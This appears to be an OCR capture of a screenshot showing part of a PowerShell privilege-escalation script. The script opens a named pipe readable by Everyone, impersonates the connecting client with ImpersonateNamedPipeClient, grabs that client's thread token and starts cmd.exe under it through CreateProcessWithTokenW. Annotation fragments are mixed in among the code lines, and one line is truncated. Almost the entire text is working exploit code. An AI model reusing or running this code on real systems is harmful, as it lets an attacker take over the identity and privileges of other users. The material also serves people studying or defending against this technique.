 170 ############################## main ##########################################
171 $pipename="dummypipe"
172 $PipeSecurity = New-Object System.IO.Pipes.PipeSecurity
173 $AccessRule = New-Object System.IO.Pipes.PipeAccessRule( "Everyone", "ReadWrite", "Allow" )
174 $PipeSecurity.AddAccessRule($AccessRule)
175 $pipe = New-Object System.IO.Pipes.NamedPipeServerStream($pipename,"InOut",100, "Byte", "None", 1024, 1024, $PipeSecurity)
176 $PipeHandle = $pipe.SafePipeHandle.DangerousGetHandle()
create pipe and wait
177 echo "Waiting for connection on namedpipe:$pipename"
for connection
178 $pipe.WaitForConnection()
179 $pipeReader = new-object System.IO.StreamReader($pipe)
use impresonation, get current user
180 $Null = $pipereader.ReadToEnd()
name and echo it
181 $Out = $ImpersonateNamedPipeClient.Invoke([Int]$PipeHandle)
182 echo "ImpersonateNamedPipeClient: $Out"
183 $user=[System.Security.Principal.WindowsIdentity]::GetCurrent().Name
184 ###we are impersonating the user, everything we do before RevertoSelf is done on behalf that user
185 echo "user=$user "
186 ### get the token of the thread impersonated by the user
187 $ThreadHandle = $GetCurrentThread.Invoke()
collect token of impresonated user
188 [IntPtr]$ThreadToken = [IntPtr]::Zero
189 [Bool]$Result = $OpenThreadToken.Invoke($ThreadHandle, $Win32Constants.TOKEN_ALL_ACCESS, $true, [Ref]$ThreadToken)
190 echo "OpenThreadToken:$result"
191 $RetVal = $RevertToSelf.Invoke()
end impersonation,
192 echo $RetVal
close pipe
193 $pipe.close()
194 #run a process as the previously impersonated user
195 $StartupInfoSize = [System.Runtime.InteropServices.Marshal]::SizeOf([Type]$STARTUPINFO)
196 [IntPtr]$StartupInfoPtr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($StartupInfoSize)
197 $memset.Invoke($StartupInfoPtr, 0, $StartupInfoSize) | Out-Null
attempt to create a process
198 [System.Runtime.InteropServices.Marshal]::WriteInt32($StartupInfoPtr, $StartupInfoSize)
using the token collected
199 $ProcessInfoSize = [System.Runtime.InteropServices.Marshal]::SizeOf([Type]$PROCESS_INFORMATION)
from impersonated user
200 [IntPtr]$ProcessInfoPtr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($ProcessInfoSize)
201 $memset.Invoke($ProcessInfoPtr, 0, $ProcessInfoSize) | Out-Null
202 $processname="c:\windows\system32\cmd.exe"
print result to screen
203 $ProcessNamePtr = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($processname)
204 $ProcessArgsPtr = [IntPtr]::Zero
205 #CreateProcessWithTokenW does not care if the token is impersonation and not primary
206 $Success = $CreateProcessWithTokenW.Invoke($ThreadToken, 0x0,$ProcessNamePtr, $ProcessArgsPtr, 0, [IntPtr]::Zero, [IntPtr]::Zero, $
207 $ErrorCode = [System.Runtime.InteropServices.Marshal]::GetLastWin32Error()
208 echo "CreateProcessWithToken: $Success  $ErrorCode"
209 #####################################################################################